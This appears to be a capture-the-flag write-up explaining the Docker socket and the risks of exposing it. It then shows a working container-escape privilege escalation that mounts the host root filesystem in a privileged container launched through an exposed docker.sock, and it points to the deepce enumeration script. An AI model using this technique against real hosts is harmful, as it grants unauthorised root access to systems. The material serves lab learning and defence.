
#### What is the docker.sock file?
The docker.sock file is a Unix socket file that is used by the Docker daemon to communicate with the daemon from within a container.
The docker.sock file is also used to manage access control to the Docker daemon. By default, only users who are members of the docker group can access the Unix socket file. This means that users who are not members of the docker group cannot interact with the Docker daemon.
Additionally, the docker.sock file can be used to share data between containers. When two or more containers are connected to the same Docker daemon through the docker.sock file, they can share data and communicate with each other.
__Resources__
```
https://betterprogramming.pub/about-var-run-docker-sock-3bfd276e12fd
https://dreamlab.net/en/blog/post/abusing-dockersock-exposure/
```
#### Why is exposing this file dangerous?
Exposing the docker.sock file can be dangerous because it allows unrestricted access to the Docker daemon, which can potentially compromise the security of the host system and any containers running on it.
If an attacker gains access to the docker.sock file, __they can use it to issue commands to the Docker daemon with the same level of privileges as the user who owns the docker.sock file, which is typically the **root user**__. This means that an attacker could potentially take control of the Docker daemon, run malicious containers, delete or modify existing containers, images, and volumes, and even access sensitive information stored within the containers.
Furthermore, exposing the docker.sock file can also enable container escape attacks, where an attacker can use a compromised container to break out of its isolation and gain access to the host system. This is because the docker.sock file provides a direct communication channel between the Docker daemon and the container, allowing an attacker to potentially manipulate the host system from within the container.
#### Steps to priv Esc to root.
First of all, import the docker binary.

- Check for the current running docker containers and look at the present docker images because we need to create a new docker container.

We can then run the following command.
```
./docker -H unix:///app/docker.sock run --name m3tr1c -it --priviledged -v /:/mnt/ -d --rm laravel-app_main
```
- --name tester: Sets the name of the container to tester.
- -it: Allocates a pseudo-TTY and connects the container to the current terminal session.
- --privileged: Runs the container in privileged mode, which gives it access to all host devices and allows it to perform actions that are normally restricted for security reasons.
- -v /:/mnt/: Mounts the host's root directory (/) to the container's /mnt directory, which allows the container to access files and directories on the host system.
- -d: Detaches the container from the current terminal session and runs it in the background.
- --rm: Automatically removes the container and its associated files when it is stopped or exits.
Overall, this command creates a new container named "m3tr1c" based on the "laravel-app_main" image, runs it in detached mode with a terminal attached to it, and gives it privileged access to all devices on the host system. It also mounts the root directory of the host system as a volume inside the container at "/mnt/", allowing the container to access the host system's files and directories. Finally, the container is automatically removed when it is stopped or exits.
- The ps command checks the running docker containers and we can see our very own created container.
We can then enter into our docker container and we are root on our new container.

With that, we can now move into the /mnt/ directory and we will find the host file system mounted;we can now get our root flag.

And Done!
#### Docker enumeration using deepce
Deepce .sh is a bash script similar to linpeas and winpeas for further enumeration and priviledge escalation of docker containers.

If we run it on the docker container, we can see that we see that it tells us that the docker sock is mounted and also gives us a link for its exploitation.
